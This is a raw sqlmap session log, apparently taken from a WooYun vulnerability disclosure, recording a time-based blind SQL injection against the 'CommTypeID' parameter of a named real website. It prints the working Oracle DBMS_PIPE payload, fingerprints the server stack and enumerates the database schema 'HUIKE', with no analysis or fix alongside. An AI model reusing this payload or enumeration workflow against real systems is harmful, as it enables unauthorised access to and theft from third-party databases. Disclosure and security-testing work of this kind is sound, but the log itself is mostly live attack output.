 is a false positive
GET parameter 'CommTypeID' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 114 HTTP(s) req
uests:
---
Place: GET
Parameter: CommTypeID
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: CommTypeID=1) AND 6219=DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(68)||
CHR(113)||CHR(82),5) AND (8912=8912
---
[18:15:36] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[18:15:36] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:15:36] [INFO] fetching database (schema) names
[18:15:36] [INFO] fetching number of databases
[18:15:36] [INFO] retrieved:
[18:15:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[18:15:43] [INFO] adjusting time delay to 1 second due to good response times
[18:15:45] [ERROR] unable to retrieve the number of databases
[18:15:45] [INFO] falling back to current database
[18:15:45] [INFO] fetching current database
[18:15:45] [INFO] retrieved: HUIKE
[18:16:26] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] HUIKE
[18:16:26] [INFO] fetched data logged to text files under
output\hui.vcyber.com'
www.wooyun.org